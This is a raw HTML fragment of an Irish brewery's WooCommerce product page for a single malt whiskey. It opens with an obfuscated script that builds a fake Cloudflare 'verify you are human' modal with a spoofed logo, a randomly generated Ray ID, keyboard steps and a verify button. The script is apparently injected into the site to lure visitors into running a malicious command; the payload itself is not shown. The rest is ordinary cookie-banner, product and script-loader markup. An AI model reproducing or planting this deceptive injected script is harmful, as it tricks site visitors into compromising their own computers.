$CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/#product","name":"Healy\u2019s Single Malt Irish Whiskey 46% ABV - 700ml","url":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/","description":"Healy\u2019s Irish Whiskey is a premium single malt. Triple distilled, aged in bourbon casks and coming in at 46% ABV \u2013 it offers a complex taste. Rich and heavy in malt with a smooth, fruity aftertaste.\r\n\r\nIncludes: 700ml Bottle","image":"https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png","sku":"RRWHI001","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"60.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/","seller":{"@type":"Organization","name":"Dundalk Bay Brewery &amp;amp; Distillery","url":"https://dbbd.ie"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://dbbd.ie/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wc-cart-checkout-base-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"field":["field"],"Password strength":["Password strength"],"Very strong":["Very strong"],"Strong":["Strong"],"Weak":["Weak"],"Too weak":["Too weak"],"Please select a %s":["Please select a %s"],"+ Add %s":["+ Add %s"],"Please select a valid option":["Please select a valid option"],"Medium":["Medium"],"Remove %s from cart":["Remove %s from basket"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["We are experiencing difficulties with this payment method. Please contact us for assistance."],"%s has been removed from your cart.":["%s has been removed from your basket."],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"%d item":["%d item","%d items"],"No registered Payment Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your basket."],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Removing coupon\u2026":["Removing coupon\u2026"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"%d left in stock":["%d left in stock"],"Discounted price:":["Discounted price:"],"Previous price:":["Previous price:"],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Enter code":["Enter code"],"Applying coupon\u2026":["Applying coupon\u2026"],"Taxes:":["Taxes:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your basket."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your basket."],"Loading\u2026":["Loading\u2026"],"Or continue below":["Or continue below"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"Sales tax":["Sales tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Or":["Or"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Discount":["Discount"],"Close":["Close"],"Save %s":["Save %s"],"Apply":["Apply"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Product":["Product"],"Fee":["Fee"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Read more":["Read more"],"Available on backorder":["Available on back-order"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://dbbd.ie/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dbbd.ie/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8d9e563ba9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dbbd.ie/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
